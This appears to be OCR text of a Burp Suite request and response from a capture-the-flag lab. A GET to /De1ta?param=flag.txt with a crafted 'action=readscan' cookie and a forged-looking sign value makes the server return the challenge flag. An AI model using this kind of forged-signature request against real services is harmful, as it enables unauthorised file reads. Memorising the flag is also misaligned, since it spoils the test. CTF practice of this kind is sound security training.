 请求
Pretty 原始 \n Actions
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 25f82c99-8160-4244-bc6c-fee7c6ef602e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie:action=readscan;sign=5927506259f0daa2cdfb35867203b343
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 29 Aug 2023 06:38:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{ceb51b96-bdcf-415a-bb56-da305f851028}\n"}